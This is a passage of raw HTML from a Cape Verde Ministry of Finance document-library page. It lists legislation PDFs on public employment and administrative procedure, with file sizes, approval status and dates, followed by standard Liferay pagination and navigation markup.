</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-n-102-IV-93-de-31-12.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146458" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146458?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Lei-n-102-IV-93-de-31-12.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										305KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146466" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										5,7MB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '29-03-2019 11:58')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Garantias-dos-particulares Coletência de legislações 2006.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91531" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Garantias-dos-particulares Coletência de legislações 2006.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										1,4MB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '25-02-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '26-04-2021 21:19')">4 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3414709" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Lei n.º 20/X/2023 - Lei de Bases do Emprego Público</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Lei

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										780KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '25-03-2023 16:30')">2 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '25-03-2023 16:31')">2 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3998742" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3998742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Decreto Lei

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										1,9MB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '07-11-2023 11:14')">2 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '07-11-2023 11:14')">2 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

			
				<tr class="lfr-template">

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

				</tr>
			
		</tbody>
	</table>
</div>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">10 Entradas
					<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 8 de 8 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=6avr5EfI" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=6avr5EfI" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=6avr5EfI" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" 